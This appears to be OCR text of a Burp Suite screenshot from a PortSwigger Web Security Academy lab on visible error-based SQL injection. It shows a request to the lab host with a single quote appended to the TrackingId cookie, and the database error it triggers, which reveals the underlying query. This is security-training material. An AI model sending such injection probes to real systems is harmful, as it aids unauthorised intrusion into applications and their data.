 Burp Suite Professional v2022.8.2 - PortSwiggerLabs - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net HTT
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net
3 Cookie: TrackingId=TCFwPexCF2PFuGlk'; session=uBefwUFkzAgJGOAo3tk4xlCs4kcHrEtN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100fb048ed2dd8697c0cf00c4007e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position 52 in SQL SELECT * FROM
tracking WHERE id = 'TCFwPexCF2PFuGlk''. Expected char
Unterminated string literal started at position 52 in SQL SELECT * FROM tracking WHERE
id = 'TCFwPexCF2PFuGlk''. Expected char
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers